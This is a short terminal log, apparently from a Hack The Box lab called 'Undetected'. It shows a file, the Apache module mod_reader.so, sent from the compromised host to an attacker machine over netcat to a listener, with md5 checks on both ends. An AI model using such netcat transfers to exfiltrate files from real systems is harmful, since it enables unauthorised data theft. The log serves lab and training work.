 steven@production:/usr/lib/apache2/modules$ nc 10.10.14.49 9001 < mod_reader.so
^C
steven@production:/usr/lib/apache2/modules$ md5sum mod_reader.so
5ef63371b6a138253a87aa1f79abf199  mod_reader.so
steven@production:/usr/lib/apache2/modules$
┌───[us-free-1]─[10.10.14.49]─[root@parrot]─[~/Desktop/HTB/Undetected]
└──╼ [★]$ cd www/
┌───[us-free-1]─[10.10.14.49]─[root@parrot]─[~/Desktop/HTB/Undetected/www]
└──╼ [★]$ nc -nvlp 9001 > mod_reader.so
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.146.
Ncat: Connection from 10.10.11.146:56458.
┌───[us-free-1]─[10.10.14.49]─[root@parrot]─[~/Desktop/HTB/Undetected/www]
└──╼ [★]$ md5sum mod_reader.so
5ef63371b6a138253a87aa1f79abf199  mod_reader.so
┌───[us-free-1]─[10.10.14.49]─[root@parrot]─[~/Desktop/HTB/Undetected/www]
└──╼ [★]$